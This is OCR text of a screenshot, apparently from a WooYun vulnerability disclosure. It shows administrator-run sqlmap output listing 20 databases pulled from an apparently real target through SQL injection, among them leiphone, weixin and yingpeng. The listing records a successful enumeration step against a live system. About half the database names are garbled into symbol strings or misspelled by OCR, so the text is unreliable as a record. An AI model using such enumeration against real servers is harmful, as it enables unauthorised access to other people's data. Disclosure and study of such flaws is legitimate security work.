 管理员: sqlmap
[21:26:28] [INFO] retrieved: 16
[21:26:28] [INFO] resumed: yingpeng
available databases [20]:
[*] `∟*bcII+`
[*] `'&`XNN`
[*] `ajVa`EL§♦ "◄0←◘♣`
[*] `BAeQ#i◄↓◄5`
[*] `ea\JHc`
[*] `EcAaA▬S*C @`
[*] `lew^kh`Xbi`
[*] `p`oduct_ cb`
[*] `VidA`DB`
[*] hyspl
[*] knewbi_new
[*] leiph@ne_new
[*] leiphone
[*] perfoqmance_@chema
[*] sitevisiHlo@
[*] test
[*] wankr100
[*] weixin
[*] ycb
[*] yingpeng
[21:26:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org